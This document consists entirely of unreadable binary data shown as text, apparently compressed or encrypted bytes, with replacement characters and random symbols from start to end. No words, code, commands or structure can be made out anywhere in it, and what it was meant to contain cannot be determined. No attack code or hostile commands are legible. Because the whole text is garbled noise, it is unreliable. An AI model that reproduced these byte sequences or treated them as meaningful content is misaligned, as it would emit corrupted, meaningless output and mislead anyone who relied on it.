�bW^$�)X�`nX��b�{!	`�I���Ԥ}�%��V�:��L���/�%�)!K��$���!�����N��q�:���ǢвF�8��ˮ���;��M�N�F�2S���Mz��4m�Iu
kl Y����BI�"��`�V�_�xU!NP�]+��V�
FȔɂ�G�~ � A�7!`�b�|�,�Qq۸F�jdB�
]H� ��	XBs�����}��1O��a����M�L���������g4���3�肹̥�H1�{�A�ҌG�=����Ҽ9��aĞ���s�}�h�>�ýglJSA+d��s�OM
<�aT$W�FU����\A�W41�M;�Oʴ@�$���W2�'beN"   �n��-�U\R�Z#��.�r0�8�FZ ��碮��	��õ���h2A
�4W/m������NPDg<;�	��3L��D`�����G��\~G�F;�s���'5�;�9��<&��&f0#r�w��j����5v2�og(S���f����8Y�]f`#?������g�����h�$�6µ^�� d��w��>�X�
�N�:A i��T��^��+M9 ��/�8�ӟj���-���w�
P�+���P�l:�1�� ������2�:f;���a��e���^P�J�i��u�j�);?��>j�vT�6mD�����xQ;�e�x�xĘ�!%�@Aj)?��R|��E�%�7�QUծF��p�ԅi��6��m�a�dG>���^w��T�QAR�	nD���#�ީ�7+W�e����q��Pj�{Ҫ�bƥ.���2� 	[�����5����AX:�L���4Ty)ð��>��FK�C���+�����c�t6�#�X+.1�w�0Jqp������?M��N�0ێf���eF�����#ːc���X�I.5�|HR@�"����,�6���	r���1��X|4��-� ����7uE[&D1�1:�X��6*���
�!�ő�q�
�����:(X�L�$m0 c��0�T�	��S�^5%���W	�[$���ᝒ&�ȼ�� 7Z��C�2S�W���B]��֛N<���_�X�%�@�D��{�}�T<���F�6�;l�w?����w�n@]�T9ۮt63k$�u[�!!`����pp�9 �Y���x�-8N��tٌ�_�u�\c�:9B���bv����6��{N.��k�2s�Q��3_�]&�ߺܵ�sw��F9�:|�Pz��-ۢ���`h������@����g��(ICF�j�R���3�C���T�T����ʊ�>��&���@ҍ?���t���&����bm��0pX�cY,�  ��b�Jd`��*8O��������e�����؃|���@\dPF"�-

f�/�d��j�X�s:'.>a0Fa�ä��8c�X�i	Ā��o�� R����.��G�����m��e���i�����Ǌ�|�g����c��gxn�h@����"ei.�NQ�LL��}�� ������M��"��'��F���^�r�vX�,ndb(b�6B��4�+B�+� x�D"� NPD��*�"[�u�B
+\�)�̯��-�^��	�e� Ú�H_8g�
C��s�`����H�1�n�
��u|����ն�氰��.e�t-���BJ��Gej��\&�t�T+�DJe��\���1d�0!�!������CƠ=2C��.�&�jP��M��.��k$K��Bb���,�h(�ͨ�����#`x��JĽ�� �`j��],�
&@	pH�(N��⾁.�'�jh*An\*@���^�J&��@tA�"��o�Vm.�r������q�B��� r�גl�ji��O؎#��m�	��d� �C/��#.���n��nR�3���V��)DM 0$!��'%���21�2q$�5=�r
kO%gj&mE��,%C	"@�D �ʄ�m�(��9�� �r)�s(y)p��9�jQ�P",�qԊpv�⨠�"GPʇN���Q3->��E�����¤�.�3j.
���kw&���<����L7�}Bų�$�DNGօ�z�.f
�3�C���;�P���.�ix��h���ꐷ�A��J}hjꮥ��(@�m? H9��nD&�&�H�% ������-��ei�4����~r:Gp��9SD����)ߋp� !��I�����-Ѕ�B��G���2G����sF������P?�oP�
wZ� ��dM�|!=t�6eORDs��,;�A��EB��G�
\E���8��*�DqD�-��/�l���O�
đ[c""�##�7�&7�����t��D�B�dsY��H��|Ӻ�4� OW@'C`d��( �Z��� ,��!¢\��:�p�";g�F s +�ش��D�-�%�jľ6�=����(�rO�(O#���`��>��35���涄b4��d��!�(�8�xF����6z��_ɂ2F�<���TE�R��Tm�!1AAV��PQ<+=���E��Ee��<��V�z�6�+̘v�0	?�%�H�m6�LY="���Ԧ�<1�$�@�|�)��:iQ���\��(ӵ����NN����b�Ȋ�hLm�c��I�<n�k �s��N�Ү�@º�O'�(ALa��a�P?C�b'6Q����j"5ɇc�2/
1�An�]�b  �l7�f����ejT>K�F��~���a4�����fb���,�qF�Nݐk{c��r�Fa�5s�$�FUR|��t�(01P���Z��H%  �!��nѼ��τ �؄���斪L$��"L%T�Z(��2+�1NNg�]���p��n�H����v^�1��@��4+
��(-6P�/Vti�՚�.[X�̡x��@V�'�^w��ABw��|O�<!-;*́�D���6+R}�0q�R��&J=�3k�_S��c�:�h�|�Fݘ�6}3��V���8���kI�i���-���$Q�#$�Z!/%���h΀e��H$�MH�X�{IoX�n�U�����X��p �_�.� ��_�/s���J>�"�rTxtW�'P?W���G�����gx�����U�l�I������ܕS�bz�ˋE�z���R4���ǎ0�cD-�O�g��ێ�]`-a�`j p5!1�D�I��vGU��vA�I�M����+1t���I����&|$̂�@� \�����2� +y�+Ys)����+�u��E�����
�1�T���e�.�K���~�aN�LPnH��1"���O�ٯBM�����s�[-uzgzo�S�d�ы�]&u��/�rl(g��G9�yy��x�����P<"�{�P1������Iʐ����;�N�e�{�6�T�Krݸ��������7�6@
!����4��=�`�o�n]�'٣C�����o�U�|AFl�����A��tL��pB�E� �.�N˲�"Ӑ�`������WX�x��I7��췒�M��6���:�S�#u	;�|$�6n�`,j���š�:��gH*3Mf�~������oی�-������Z�.�kA~|5 ��$��حX�ͺV��uH��H���[�08�!�GC�Fi�DI~AB.�-fMh�S{���C:����R;'`MM[o�VS�s*њ�r<� �*�LV��l�sdY>�i�w�ss��E,tOEֲ;��6B�!�:��p��qV��]l�[��(ł��Ka}�c�wf�����������r�c�[^�Aԯ{K�����e�5�k�z5����M}��i���8͌u&W2|I��J6!;&U���f� '�UH��&"�+.��V*�j���n�]o��K�.	|�$�����q��iȎ�4_����}�=�>gY���2�|zűw��o���������*�BTR�FA�0�-�K�Ċ�K�Wn�s���)�tN^�qPke$3jV��Ad��_գ84;������'u>c4V#F�ęZk"�C<��Y|%�
��$���~��#�w~U2���XW}�C���4 _0�o|nw�~]nY��#Yw	Ж�1	^\�I�`h-�ӫ�����w�Ⓣ�����J��4>��[���si×����������}a��S@�{|mA��F��J�@m�݀��Td��Z�qIf��O(�/+�|��ݝ���ن��by����M�5�W{�"��G�lj'�#n��%{��x&	�Ã�Ù���]��s�M��I'f�#`���\@Z�J(]{�}�]�%E~2ر��ދ��c]Z�{+]Z�3.���^ٴ�D�T�}�Q�00m���ۭ\w��PǱ�1Ü� �!Q8
��"�(L`0�P@d�|DحV��jqw���M����~�y__$��"%0�T�L��T� b NQ�,�5�i��ub6�YZ�~���qe�~��}���ziuV�z���u.�%DD,/<+?4;?[ XX\@LCH_ XW[X_OSC((@@\�#TK�SO��S�+\��+ (��kW���6�\�q�����ma�i��)A6Xؠq�>��%
�(B� �r��>u�H���ѣR�T�Y��DK�|NaPsD4+����f�(�T�0G�b�3�����[�.��ulر�c����!��(6��\�v�Pe��-ۻ��b� ��T�^��xL)2�,5*���}.�92�΁A� �D'����GS�L>O[� �W�4�^��e�6nV�g�b�ו,���H֫ɐEh}:�������ݮ�C��x��-dW~��r�L80�9r�
D�M�y{Ӳ�#�7��" <�\�G�T���5�0p���K-MxH�D�P�%2	PH�tS%RH"��FA"$LUt�Y��1�p���_�U�Yb�XZ{!��_y��E$���~	���FhI�rr��]�na��*���$�QvG{�$a��Uv 1���L��l�<��"�yb�V�fn��rؙ� �*��&]�2�_�Q��2�=�Lt�<Ӎ|���9�ԃ�A��Px��7� $���ÍA�B ! �A���$�`� ��Q�B�Q�s(y�`C��!K|�S��bE/B5N��8�E��nE%c���csZd�`����"hQ����<��S����]f�W��p�- z�%�(�.V�a�`q,mԒv\�R��'0�$P	l0�"(���(���Z��1J�<Jƣ�>�hq�`Jk��|5�IEDU?^UjVΜJ6�`��wۀ��4��7��7P}�z�{��S�>�$���k�u7�A �Br@@� Gu�!�%�!��� x�!�JF��(�;�N?��H�G1�d7�/��&���97�D
��fI�� G�0PBܖ�|]����s̤�A����V�(ۖrD�>���~�>sg L����O�im�K�Ќ�n"l�B�	&��"k�R�"u�V�7��^6q�t�4כ
]�b*���e�F{��`��<�y�6��q�co��[9�&���B��|(�V�؆4������X9�`N0O�4��\2�����@�E(�DO��e%z����@I����ʷ��/�q�H� ^Y ��9 &D[(���Q�	O��$�ǵP0
�!p�5�(�dj��)d1��EE���:ْ��3��L�8 ����M�҉"V�.��F'"x�if�E �!jhC�����H�RW(Sq��@�RY�\|4�cd�:���u�3,tl��6�S8qȇ�8�A���#=�9a|\e7khQ�u���n� x\FT��m���K��d x
��$:�M&�P����^��u%��^W�H�-�WC����q+r�cº"��,L0�^��r�i�I��c[�A��-r�Ɠ�S\t`F��<Øv��4�D�'	�̜f��Q�IQ��"�ܤ&�R�:z#���^��D��dGeO%,ՅK��j�8� ��8t�->�N4MEMjN�V�簄E�����9�{�,z���h�fch�biGW�a���!d+����k9h ��G����E �X�$Q�)���\�+��:��+HAl�e=�_�����]%+@��T���u�+zk��g=���.��X0�t��aI3ݣPs�"9
j�l`��䅣�h]�V�`��Ѓ$�VF,�(���X���4sB��S8<������dպ�fM��/c���*
���%�*l�8��ß�TCp�{d��l�����r��bU�>�Aj�d[���@��S �����-mAR.	}$�2;���B��}hf��\�ig��BX4_쉛P�Ez�vBY����mw�f)���I�����^���UI��~0B�����I�c$�T2Y�hj*E�w�	��2�)�U�M4���ЂV#�(�I����ұ(|�~>��)�]��AS͠�M�ү?�О���~Cl�vF22��f�3��!7�fu��ϼq(e`�=Av�y:��f���'h볟������Z1��r�o�,�r��y����6Ca��m�NR�w�O"7ź��?����Oi����;�~w�B�#Zqf��(�-�h��*���6K���J���6ČwѨO�8KSԳ� ���	s��3hft��VT�6o�����a����!�
b/B���,�����"�p�S���.8t�2��8�W	�۫D�NV�?y��Yhe��[�2,�~��|V��O�������/3�m��_.3u��#d'��	P�q�v�81J�:�����w��顳�hF．;߾K+i�k:c:=�jz%C�		� #�'"��P*6�*���HJ�Mx�=��!��Ai�D������Tq�����^ƌK���Z=д��������F�8���յ=F/�LZ���}M���V������v�}������А����M-�e���q�6�a����x��9��Dv\R\0 ��V�y����	
^�r��(��Ν�H,Y�QH��t��5Zw�WW���u̖P��U� ����E�)G�0]Lp�'\B_=� �%��I�q`y����\�f��MT���hDE��E����9�n]\+:�o=`��g@���E���R�� )�� ��HrT��ȏ<���2��ݜ��AY�SyD�������v�M���ݛ}�
�[均}<�:���D�n= <�L�� [ڑ��xa[��� �#�O��X��"�##��2Q1\2�Jx�K9@��}q��Ֆ���E��%����&@[i]]JS����I�]��	��%��A`�Ĉ��^�!��&> �Qp�,B`̢(QH����&�K�/A� ����"�L�`C�(�s8ِM�e5v�:}C<)@p��ެ����z�嫠9���)6Ŀy�8�`@���:fKHp�K epe�����O�U�Wk�$#�\O$��ؙi E��H-�U4$�Qj�X`��p�LMr
���8I �Ť�ڟ���h/I����T��I�R�`f�-��)f�be�_���DXa`IЁme�%fnQ��(�����Z(�����ь�Ș���o�i�.޶uM����,Î�`0�d@c�Z¥e銰��{0�>��[8���iV����8P�lu��;z�xH�<�����\�^Je*��@�Y���$�͒L\�	%Y�N�\,�槕����y-\|�"ٝȠ��fq�����L�.������Q����$��H1zU���L�ũDc��w֣�h�e���B�lƹ�\-�V�S�W�u 0>�ַ���~>���cAֱ��}�[��}V�B�9�����^��6Y-hTN�z(�@���~Ȉ��wf�����ؒ��F���?^�@��h�\*��$�m����jOi�����H��!�"%�^	nb�qUE�p��IN��p�A�~B*I�إ� B'�_�uո�O$�Qp"���^�"Kxgb���茒!�Dh JqNRA͠�륤���Uз��H����	a�=T(�iSz�S���6���{@9��L���J{��n��D�LN�r�ʞ�v��V��j�z��^�H�g~a�-�����t��A���,�Ģ� ��J	i��Ř\
K�xd�\O��+ ��PJT�	#0����������)d ��)̐��zB �ݛ�LL tiTP��G(l>����)%,�۽t�]W��pH]/�*��Mb�_�@�2��MX� 5��81˾��8(f��B����95�������-�\��lgNe��(�J(m�"�&���aB���(�D�$���A��/fB-Q����������$�Ǟ�v=$�i*n���-�vK��-|qI������D|J��R����A��.M.�QH�(1����P��q�&�� B'e��y����m���<�i'M tb�f��D�L-Xl'$��\�*8͌��OZ~�!�h�N��e 7�G�~V�8(]No9}�����R��v�j/9��������*9��;�꘭/a�j�2��/�B-�@fMlr����/�%P�m%lf?�(�U�!ZC�¤T@X�K�!i�mҔ�*�F߻ g1A�ѕS�B|�띅��A
3�y�X)����陈uA�b�������Q���Rq�����z*�H���"	^�)W�B�[��J�F3>��M\����*W��b������7���*��T/|ho?��@���q�4-�/��@�� ?�a����"r-�0T�"����gkz�����&��F��x2��HXm�֕pӑ���T|��q�O�k��B#�bԸ��ܕ��N��"�-�
S�$@�dMV���d*� ��K�,���NVU��)��ZA�'�g�P/�	]u{5S�2^2j�3��3���Z���N���YV��l�q9$���;/["��i� ����ra��C��l	r� �Qmm?���jm�*��6rH��2��\� s����W��hi|���f�LAl�|	�\pl�!����ݕ/R
8�pD 5X�LPF�e�@,1_��HDr����0�X��.=��4�z����K� uk��|��Hq%Gr�`i.ޏhW>C�����`/��*8�f�}��G�2���@L���P�~�Ah�D��vF�(t!����g&��������2�f��6'���y�h������i�&�աK9 s��b]#�X�!��4�ȁ�R̸�n�$�2սg�c@BE�n�Z�T�K."(0�T�i������訙��e��x�C�u���X�	��!��[�.{�,�\{����3dv�M14�����к�1�v��ڳ?_:��^?��c��b�Myd��� 8����:!�)�fG�s���j�i�ْ-�@v�d�Br�����"���������E����nl�x��<�E�E|12R`d�՚���]�/~��|��s�����Z��MnM����!��yUP|�<z�z.������m)���5|�ny}L���!֩��Aʋi<r��\�1j2�2��cv�r8��e=�%�g�3
iSWdo̪���q΢g�� �����C��Ӗg�ogr���|XG[�Qf���G�_�t�z&_I��i>$�Y�(��g� E(R�9����t��_+�'����� ު���k�,�g�)z�T$��;�u#���y��<��*S{�*��4+&�n�1vcU�p�sw����I�	��#c�M^g����z/d����v���`��C8�"�W��{D�K�C����Y�D@MJ��`��Y���z�av��zg#���ĈU?�U���l��V��i�����/�Q(��{��yJ�=_I�ލr$  �fXr@KPhYI0�L�$�8E�O�{���-�lަ?�r�+
�s�D�8��@��;8	(�K����r�˒���c����,��,�5�S$*00�d�u- �������#����[�:>S�:f[
�FҰV�V�ЎX�xXXx� '�xPXW����g_�hWx�_��o���w���<��9�W�]@y��װ�;��*X��A��<�9U��%7��ReI�,]�<�!%̔2Yr,�) bM����I�&L����R�M�F�SL�GR�E:4�\l����pe8�6�Y�ܺeT��\+��P��(�,���� ��L{^��3�fz�1����6���C�H>{�x̅��*�h��09V��=�K6�M�t��CJP�΀V�j�J���"q�:��3/Sx�M�J^C^���ʱ��]ˆ�ز̧C_n�>x,d��=�	۽��0����� ��*����Z�"�(:"�
P��@���4�P�X�)&�bz)ė:�IĜre7F�2&+Ŧ�k����b*���I������Zt���,��:�,�t�5H��(f�F���+� ���ј����@�6"KF�5�X��d�
!0=z���@��4E�@,'�b =9N9� �%V�C�b���>��ґ�3�K]n�̀�KҘ!�2������㻮�r�o�9s�S��`�~��O���Bb��|�O�d�/grhZg	�6��2�lR��>2���H�DuͽID�X����BG��)��i�sܗ��-&����&�����H�����ؚ0�@��D
������1�&���/G\�ʩ
ʰ��K}y�4Ku��5�ų>nى�` "X+L�j��Md	��EZ�J/�SK�KE8X`y%SA�D�]�,TF��2Ⱥ��;��5��O�n̳5�r&�v>�(
P�y ��!�0pb����`!�p?ױ@�a���,�p�ԓ\f���m�i]�O��K���)7��(����ߩ�a
`���W�|�n���f�"�Qr-����-Sz���1�S��h�Y�
��R�&j�b�`Y͵#KC6��4��BB�m6? 9 ����`7�T���YH!R���S���F���	N=�
�0�8a��ؘ�)���0wA�u*�'��(Nx������"���*9����gW�S�|� �%�ZqVB�� �����ֱ0����'B0�LX1�wi�&W,Q��:Խ����`�iGF)s
�b;6B	*5��T�;5��h�Y�����e�H�Zt���"P_��-%xc�NR�����軎�ʇI˨�1d��QL3(�}�� R0��L��F��Nap!KMm~��ϊ㵏�� ��
[�r\�I��:Ň�Ņ0m�����Eq+�1��<��!G`H �� 6Ĝ�������� �X���LV���-���0@�EE���T�йz�m(u�;B%��PM:P�5��ƬF.���P6��h0�����٭aF
$��<6'PrhĔɆ�8��2[��y�0�lBSR�M��U �ӦP���0��O�`0�R"v���H&5���aP�qv�����4K��m�iK�)�)/<�I�����ް�&���M�|�"��^�'!7H��	���?���[@D�E�5$-�UD�pġ}�<�.�"�$�-nmK�P�()j�
i�8���"������T*tԂq��0n���s���B?��f�NpkȬ���Q��>����e��'�+�:z/��9�� 0�-{�^p�'.�w���&4���Rk&�ÛY��umT�]�f�^�U�̼k.�H���
]H�FY�k��+�SXX\��f@�5-��O��m"�r<�����xZn�a�Zy�Y��@@`[.���(񢻨|������#��{hT#�v�F�(�ud��t<;"L<_YX8"����-s��)M�le�`�7 �|zi���`�L�7M[�v�P��̒P���
3�*L�\2#�j�YX�c�mqL��5�1��?�uSn�-ƥ�����0���
�;p�
��v�6�V���9 y�C"C.bf/��Q����D$��r�sրڍ���n�X6Q��`���6ʑ�b�zE�;j]��(�H�&�hQ��&��a)�u�A��2	���%�j2��I�R��h�R���4��J������)�0�8���/%S�2����3(]̏6���̇L0W�Z�om�^�-���V�=�!�ax�$��X��E��c�S�����g�Y,���!;�!��̟���$��xhn��b� ���.�(DU沿'�*
�u���ۈ+��%����Ҫ�է���dM��۷��cW�LZ���6h�R��)�h6��G�*�s�ɭc*��A}��g>�_xel�0BT��� O@��q�K�
��ƚ���a�F��.��3���z�ds��ㆶa�{f.�Ò6��1o�1p�����j����x*���u��k�#k2�
�]���  
ڄ*�+�-��?~ˍq92өл��8��H)c����J=����&=b�3�$�8DA��!8)C�4�{�M�c��E#/Fs��$e��C�Z� �9PqA�ƀ%J`�5X%�?��������Kȵ��`� ���I���d��(�� �z��۾�p�za�Ә�m�p��J@̡��� ����!�~-R,��j7L�X�El�?��E�L��Т�j�$�P�����(��i�fDƒ�����їl�*��M�;�2��a��D1%E�. ����!h��E3��N2����yD�K��� ����Cr��xě
�+��[�b�%���C�OSe�0R�2�B��@@Ǽ��z
hj��)>�#��p;���o�O-�r�Ql�k�St�X�Ƌ��92&�@Z��i�yP��� ��+���,sAb\H����J�U��A#2�A�t���l=���.�;p��X gA\��tTG���E�Ge`�d��L�$|T�.�����!�+�9 � G��C�C8�b����U��2T&��.�6�;&'�?�(t��i�ʬ���X�;N�1q����t��<��J����IX2��y
�	��
2������Y�	�	�b�#�p6;�	��;
�X�2S�g�����XCJK����I����@��M!6
;�����IdH�J�K���7�*;$��ꋃ̴��"8 �90� ��ɤ��x�Nk0S ���5Y��ܐ?[(G�����Z�2p�ּʍY�H�W�8����q`�O�������h�&��"b"#
�����ILο�!!*�L ��(�Т|{J�čb���¦`$��q8)OY#y��4s�8J�\#!�&�Zˍ۸�Z%QS����.T�z��G�|�0��9͝4���(�C��L :S�4P��+��������ȴ�����k)��$���g �Fp+W�ı�1o�&�M�t�tʻ�@}�IsCU�� ����I*Uş���s 8�@0+�����3�-���w��Pۃ��s�I��7
m��X=A�
�kt�2�D�Q<�Ƶ\���h:������\�mT]*�[�05Z�� .9�����c��s5�s��l��0?���1�A=U~���I�����ϛ�Y��C�et(�D�B�ی���!嶙Do;��R�{ ���&��l�@X\�(��"�	=|5�a/F�΅&G���*A4
%���<���ʥx81�2�W��S��#�#��#��L�����A
�*��#�/4P�m/L�!�)r�T��HD���7���{�3衃�H�%�;d:�$�^��s�OԔBՐ��ؾ#I�1!C�L�#buZ�l+� ��c��qN#R2#�Z����}��V�ɞ� ��q���ڐ/�7�휹�v=�4��fK1��9����)T�9�FÅĪ��3X���@��T�� �P%ƨؙ���PDE���YE��? Y�HC2\���{����uߺ�.I�L��ٜ��l�dD�c����T����J�)�)��^���ϴq(Vl{�H��Z�ѧY��,��b�-��$��UNyX ~ӟ��/ղ.���\ ���;���Z6��A��S�����f����R�nT\�A�>{�@r�Et�FT-DP�j�w���u��9GޙD��U���P�B]���>(߭ᷧ�ȝpٌ龇e� A��]"D8ް�+6u;�Hƍ�+!@��%^\ob^�'(N�$��2�z�'x�!�}�#�|r�(�R�U�nv����@_B�<5�(tmḝ[G�B��c�93ʊ���4��yF�YO�:)4"3c`1�I�o4E���s�F���LJ����
N�J���@�����;�Q�� H4�c��5PaPU���^�׀i�+L��CCy:�Iѭ���B�ƃ	����z~6?9!L��1q��o��(�| A^a2k�'���<v۬�@.6�oN��,c�^]�U�҈Zk�lgW� C����|�y�i,��g�uO��� B���H٣��:q�O�md��������ͽ\��` r���p�q��I]�2i)a �%Wr�C2�H��e�����L��i�+D]��r��Bڌ��J,潈�8���"@o,� �M!M�]I�2�,2����-p���cË�[�3�un��ha���.��,*~)/�|V�����J��J?vFリ`��+��&�$T䇹.��H��>/������c>�� 4���C1�F5�a�6t��N~�a�k^0��e飵������K>$�S�PY=����KC��Qң}�(�bs�EjeN"��p[*���R��R����J+�	#>P�v�(�n�yUvuـI��]�*q���G~��$)�h�1�[+8����"Yjp��&����ԔѿD�
�`�lU��Z��j�#(4,�ęNMӸ�P��ֽ�|��ݠ�8&�]o�q����k:�1��2�����o,prf����Ѳ�'�"�#�nq�ڰENnM��E�]�<-�"�Sw���Q+�k�B�I4�c����A��99;����\��`]�<�O��OA����������B}�$5N�]X:�Bx����G��UeN&��0_��]��~v��q���n���+
�4��k�` �gb'��kS��}�x�΂��(N2N}*�����ݖ�.�^|���r}{ۣ� ��i���9d�et���g��S��s�� N�e��ņT�1�ĸ�G�+�z��m.�C���XC�l�g:R_�
�d�	�8�Uǀ{����p�+� �����9�lT���NC���i�tX�	&,3���R
�B!���i^�DO��"�'�%<(}���"���jd�������km���m_�M�C4��2�O��+��1aF�1��8to����s����?8�u\�r����(Зe���h��^X�J������Ss H"��L*�L�1�H��� �L ��Z��i�5���T�T���b�\�?"bx�(X�����1iPi����������
�IZ
��ꠠ�p�`� ����:K��+�j�۫,<<l<�!e0U&�t��40PP}-ݔ��6U'���hH(B�a�1� B0�>R�xoX��o��E��X�^!C�4H�d)��+eZ�qA�7f\�`<#���E�>_*�� ]L�3a��i��M�2w�Kp�; 0���ہF"�c	���&X���lڠy}���I�z��d�JE��y�[�!u�(Ef�?��Sd����uI0����8=��iT�R�)�:��+T�teV +X���H���1ԢS+�-�O�&�f��ܶ�E)�M^/��2:���7$/��}�Z�>]�����Q�h��#f:�#��`D
�dɼ(UJ5ʀ*��8}��M1�@w�aE`��R�dPa$`N>G��V�1q�oܴ��I���aZZ�W�r�1o�{� �(��w���P��%�E�	d�EF�d���
h�$+��B�)��B�i�a���t��g^��@6�l(nh.�[m��E��0w���� ��=	��@؅��?TH`��(A�@�$�G�y�u��F�}$_�yZ_^{ �`���~��tӪ�S �(�JMP �t$@�AŇST5U7Yu���e#��lzppQ�"]oh[E�ܕҨ
��B:
J�#�����UJ�c�,9����hW��Y�Yj�Jhƀ	pjaLL����4٨	1WѨE�[�΁W_����/�i�"��A;���]������x�v|�>�a��M4$&}��{�8���q1UA/��*����SɹZQ�c(�iR P�=Fἇ8���_Q�Vo'��"�$�eb�`]۠�,΁-����ר(藞���y$�]r���"i���� ,\�fA+W�6j���o1�j��I�Ԭ����	{�m~�F3.DN��5'��ǵs��D�'u�0��_0�9ݎ�7�=`����=��}{"�ߧ$���T���\�O��S�;����w x�Y���w^Ӛ�S#��2qoe6eehZs�Vj�7��-ΰ�$������ˇ��qxM]��C$�8"i�1�PRe@���N`�#f�Q�-!lt#��"���07j�� ��&ټ�(X�t�'8ߡ�d���:|wx<����l���wZ���&q��]�1����6���e���Ħ��Em&����
8#���f�!  T�PT��
�
˱��?��Xp��f㬡POo�jQ�\�7@`]0JA�� df�c��8�  �G���W��"G/Y<Is��L�n!����5�R.���p�=TB3}(I �n
̨�}��r��9���H����x�Yw �ED�, �� ��0V�"<G���t/FCK�����rUv���g�X�q-j��S����]G4rm:��4;�N�	��@4���E͈��-8��o>:�̩���o����E�O	���R���
'�pL�JX1�Z�-���5V��
pb��2�%�?"��b=�ת
�cw!KH�������w���\�A
gP�b�׳�iʌ��^�9Q�2?����vGV�g}b �Z�7A��G��)<9!����&�R�6���6R�uhE*-I����b̟�YlA�Z�{ G���q3�xѲH� ����9d�&�����T�eWW]f��ծ��l
�X�z��K&[ �Y2%�	���u�y��i��x]��"�J�<����3X3"�Sj�J�@*߾�dx���W���q�dI�0`?`u���B#g���I�m�}mG͔&$�0�uC��R:�!�i!���$Bz���+��h�q�0!.Q���`W_���TeXC�lL�F�d����0�!5[�*���mB�>QuةN���ߺ'�7����s�@�՝���Ci� W��d<�Fғ`N�HD���?M��pd�x��Ɗ�y_?�� �Dh���\��G��D��l_|���Z���C�0�m�eo��M�߿8/���Ѹ",�K,�H�.�s#�T��ME����b�3IH�f�]�Em�����7�����P����9p��^V��llb��8M��1�E��ό,Xx�t�ð��Q�N�lO0\'J��
)9l�
��h�)�![�!�b[k��d7�vg͇��Ur����SB�4�t�2�S-ە�L ���亇�(��+�J�S�Rk�J0bj9�� �.��n�F�����-��r�������%:��x���JvF�c�(Tu�h��Ibq�t8;r)셄��"��*o4!@?��,�/ܓ��5&�P9fO#��$��٪��ϺMj�uH��L��\�ѯ��[�F�Z�k�\�?:ԣm�iǋ�����=��BרQ�f�B���f�rk�O$�%�ؠ��%����~6�)�yǺ�y���J,�:��Dx}�_�W<�� �uo�(����xdd`��3�an"�yŦY�{��uvwtDP�FGp��j�EH��jTs��?�U,��Z783�6f@s���wU��-2�{��F�I��-!�s��|H$��S�m4K�F$��dPv}��V:�fQ5�aGvX&�v� ��0��~�@7��H(wB�@DQJ��l� �;w�' �'(JG(�2��� '��5r Sg	F��`��gq�*�U| �sHS#&�^��q�;Sscb��iT#?2i
b2�G�5��u��g@��b7�kB��S|1�4<	�&"�;'.^`(o���Q!ZΗ\TGb}��$�L��
�Cc70gxLÆ�h�:�V@o���d@{�zā#� <�D��1 soE��o��J����c(��g��x<�p'F�f)����F1�=<Wq��{��ly�^�R�Nt��k�>�d%gQLa k#eR�g@p�b��`��,��F+1*RAS<�=@�c�w<F*58��9�.��T�S>�\ZX
\H������!e[�u��aRndR-vMt�iV@u���wu5}(3�t�EU�v"�V.I��N�^8�'�+�� ���h	Љ�Xf�:xi�H�"�2B�rb#��1�2A�7�aDS^C�x����gB@��Փ��UC�]�Ȩc<g�H).o4.%G5:��i$#NHEou*����AΨ8�a)$tmb�d�`�ǀ��%j���s�~]� mPs�v�H����&xpl�q��_�S�iq6_pVw����tD�hڹW��W�)F�p�iᑥ�O�G��&�"����W)_��s��FY�YF�V�h'�1.�"�';��/�]pX�ǘsb�˹�׌Φy��|cl��_V�1X�8T�4�XO�x$�3�����%4$v�6TC�I&pWfҀZ�p-���n� �8�3d�D2!3��c'�	E��(�y_��A� \��N�%�� $�X�AX
H��`6���FS�|�2�5���6FV�Fi}0�I[��;ȣo�La&f8�!!�[V�4��)	MZ4�'��G��d�B=��0���uc�]]��Ȟ�ILf����`���w�n�����@x3���S�WޔVs6�sf�$�#��a����x2�W�EX� �S���	!X�O�ð[��Gq�T|@�'�AT(83:6?��_P	�i0QZp7��Z���B�����:	��+A�H�P��|�7J�s&jS߁tғ���.	�BuؖK'tBb�9c�uS[���Th��^VqG���Q��I��sJ�a�gE�L_��}�;�!�VX����NHW��`:S�c���=�����"9�+H�Pz?:�F��)
���IU�j�e�-xC��0��E��aW<�)�A�ڢ�UA��tS�l����T�D�]J
�q�ٞl�}�Uv旵�:޷ ��I*r-n1��0��I�B��X*�8��3�wW���^�#R(x�Ā�V�P�E<�I>�p��)��p�ְ�ɰ����ڰ}�+��F4�آ2���UA, ��'�b,�R�&�X�A�~`V�C8!W�?�Xl��S��D��5�����}����#ĥa�B]/t�Y�
�m���H��w���U��Ib[���-�I��)18v
�y���1��qɡMv�W��<PX���t�g��W{���p�`��=݃yֿ����YJ�5֩�0yKd��o�q�/�E{p��\�Z@i��FR�o�g�B'S;�A�ɂ�|rF�P��(���aK�껔�T[ƎU��W[vɛ��f����>�Ƞ�,�˟�I�br����={�G��i��Ŭ��_lAx�#qK�ֱJ�̐ӷ�����^I�����s{�Ε��9������P���VS4�!�k� ���k�F��oM-�3�������cƌ�,AA�S��c.!���xq��lK��ʑ� 	c0G���|��c����X	7�EaU��L�P�Y.R��b��L� �fU3�ؚ�"z��^��w��V��Nd��鋾+S��¨������|Fu�F�*b�Χ(!E����s޲s���Q�Eѧ����6�����郣K�:�7���IyS�t_D|���58�����XX}Q6ҥ�dՕ0�+��Ŵ�K�`�i	H���;����|�Lj�6�n��b��(�pQ�r�Xw_a<N�'�"ՇX3�Y'/Sh�1�䁑o���ˑ�i�G��w�xHt�\7��r�e�! HD<I�{]��V�\ɦ[��*t<-V3�tr�M���V��J�\�@�	� ��l/�
��}�g�f�� Qڦ=Б�� Nn�k E�Ar����-���S��=�v���iz�w&���Vx6�����D�K�.���ѳԙ�(4�������;��W�@AQ�����_C�c� #	�`��<7;��kkB�~~=c�T���an��W�V:���2(���쨍�d"�\ԗٔ�8��}Yv�[WC�sLaڱ�ژPn ��ez�j !�r�h��Vy��ⲝ��G����G���zG���'zR2u�V�V_~��z���:��R`K^�火��Q>֣"�I�q^���^^�]^�e���J^���������ؽ5JE�+���y3�y�EKh�%���G���\��<���$�n�<]5��^���P�p`�-�6��񉘰r1	�Ι���s��Ԟ�tʺ�_��;��G����C2x�Y��y�g�2g�Ak�����kO����{�=�u|��]�l� Zޢ%WD���22d�Rws����E�G�L?����&FIqQ��ϸ��'Sy�DxѸ��F�Ս#}#4/sϬ~/�{}�9�u�����
	ϡ(�Y���4�q�^iY�\&�h���|����{|�qO����o��2<\LY;�D�����A3ĝS1�������:����fD�ܽ��z�bP��>A���A�EqH���n����;�����,��(�<�Z�-��|Pt��j��-���x���D���I���d�auu��k/����e�7�@`0h
